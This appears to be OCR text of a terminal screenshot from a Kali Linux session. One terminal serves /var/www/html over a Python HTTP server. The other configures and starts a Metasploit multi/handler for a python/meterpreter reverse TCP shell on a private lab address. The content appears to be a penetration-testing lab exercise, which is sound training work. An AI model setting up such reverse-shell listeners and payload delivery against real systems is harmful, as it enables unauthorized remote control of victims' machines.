 Обзор Терминал Ср, 18 января 15:36 0:16 en
root@stumashev: /var/www/html
(root㉿stumashev)-[/var/www/html]
# python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
stumashev@stumashev: ~
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.125 yes The listen address (an interface may be specified)
LPORT 8080 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.11.125:8080